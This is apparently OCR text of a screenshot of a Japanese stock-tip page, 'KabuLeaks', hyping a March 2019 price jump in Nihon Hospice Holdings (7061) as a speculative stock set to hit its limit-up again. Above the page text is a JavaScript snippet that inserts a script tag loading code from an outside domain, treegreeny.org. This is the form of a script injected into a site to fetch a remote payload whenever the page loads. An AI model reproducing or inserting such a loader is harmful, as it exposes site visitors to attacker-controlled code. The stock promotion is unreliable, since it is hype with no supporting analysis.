
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJn
CSZn");
【KabuLeaks 〜株リークス〜】
仕手株
直近IPO関連【7061】日本ホスピスホ
ールディングス 後場から再度スト
ップ高へ！
2019年3月29日
【7061】日本ホスピスホールディングス +400
(+22.65%)